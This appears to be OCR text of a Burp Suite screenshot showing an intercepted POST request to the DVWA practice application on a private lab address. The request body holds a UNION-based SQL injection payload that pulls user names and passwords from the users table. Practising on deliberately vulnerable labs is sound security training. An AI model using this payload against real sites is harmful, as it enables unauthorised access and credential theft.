 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.121:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.121
Proxy-Connection: keep-alive
Content-Length: 18
Cache-Control: max-age=0
Origin: http://192.168.1.121
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.121/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=rguog0odbg4le9m71r81u4ptd3
id=1 or 1=1 union select group_concat(first_name,last_name),group_concat(password) from users &Submit=Submit